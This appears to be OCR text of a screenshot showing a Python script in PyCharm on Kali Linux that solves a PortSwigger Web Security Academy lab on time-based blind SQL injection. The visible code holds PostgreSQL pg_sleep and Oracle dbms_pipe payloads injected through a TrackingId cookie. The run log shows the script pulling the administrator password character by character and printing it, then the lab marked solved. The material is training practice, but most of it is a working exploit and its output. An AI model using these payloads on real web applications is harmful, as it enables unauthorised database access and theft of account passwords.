 Blind SQL injection with conditional errors.py – ~/Documents/PycharmProjects/burp_labs/Blind SQL injection with time delays.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
/ home kali Documents PycharmProjects burp_labs Blind SQL injection with time delays.py
Blind SQL injection with time delays
Project
Blind SQL injection with time delays.py
17 8
24 ts.get(url, headers=headers, cookies=loaded_cookies, proxies={"http": "http://127.0.0.1:8080"})
25 status_code, len(response.content))
26 .status_code)
27
28
29
30
31
32
33 _list:
34 )
35 f"'||(SELECT CASE WHEN (SUBSTR(password,{pass_index},1)='{i}') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'" #postgresql
36 = f"'||(SELECT CASE WHEN SUBSTR(password,{pass_index},1)='{i}' THEN 'a'||dbms_pipe.receive_message(('a'),2) ELSE '' END FROM users WHERE username='administrator')||'" #oracle
37 okies["TrackingId"] = trackingId + payload
38 ded_cookies["TrackingId"])
39 = requests.get(url, headers=headers, cookies=loaded_cookies, proxies={"http": "http://127.0.0.1:8080"})
40 ponse.status_code, response.elapsed.total_seconds())
41 se.elapsed.total_seconds() > (1.0):
42 ord += i
43 (f"partial password is {password}")
44 index += 1
45
46 char_list[-1] and password != "":
47 = True
send_request_for_char() › while not ting › for i in char_list
Run: Blind SQL injection with time delays
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='5') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.356891
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='6') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.343946
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='7') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.446402
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='8') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.433416
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='9') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.350087
MQSdhPZaCDFINFme'||(SELECT CASE WHEN (SUBSTR(password,21,1)='0') THEN pg_sleep(2) ELSE '' END FROM users WHERE username='administrator')||'
200 0.329568
TING! password is ready!
password for username 'administrator' is:
0bg3ic6u5up0pfnjhidm
use it wisely
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Downl... (today 1:43 PM) 743:21 (20 chars) LF UTF-8 4 spaces Python 3.9
What is Blind Lab: Blind SQL Lab: Blind SQL Blind SQL in SQL injection PL/SQL Input/ SQL Injection postgresql - D
https://ac4e1fb71e0b06e1c0f5356b00bb00ad.web-security-academy.net/filter
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GDrive GMSG GTL Other Bookma
Web Security Academy
Blind SQL injection with time delays and information retrieval
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Food & Dr
Fur Babies
More Than Jus
$11.25 View details
$20.37 Vi
Blind SQL injection with ti
https://ac4e1fb71e0b06e1c0f5356b00bb00ad.web-security-academy.net/my-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security Academy
Blind SQL injection with time delays and informat
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: administrator
Email
Update email